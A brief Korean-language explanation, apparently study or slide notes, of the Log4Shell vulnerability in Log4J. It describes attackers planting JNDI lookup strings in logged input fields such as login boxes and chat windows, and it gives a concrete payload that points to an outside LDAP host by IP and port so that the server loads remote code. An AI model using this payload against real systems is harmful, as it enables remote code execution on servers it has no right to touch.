 (로그인창, wifi이름 입력창, 게임 채팅창 등등...)
공격자가 Log4J 사용하는 칸 발견.
입력 문자열중 ${jndi:ldap://(URL주소)/a} 존재
${jndi:ldap://145.239.88.127:1389/a}
URL에 호스팅된 코드가 해당서버에서 실행
Log4J가 로그에 삽입과 동시에 URL 실행